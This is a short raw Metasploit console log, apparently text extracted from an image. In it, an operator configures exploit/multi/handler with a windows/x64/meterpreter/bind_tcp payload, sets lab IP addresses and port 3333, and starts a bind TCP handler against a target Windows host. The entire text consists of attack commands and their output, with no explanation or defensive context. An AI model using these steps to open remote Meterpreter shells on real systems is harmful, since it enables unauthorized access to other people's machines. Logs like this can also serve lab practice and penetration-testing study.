 msf5 >
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.235.130
LHOST => 192.168.235.130
msf5 exploit(multi/handler) > set RHOST 192.168.235.135
RHOST => 192.168.235.135
msf5 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf5 exploit(multi/handler) > ex
exit     exploit
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.235.135:3333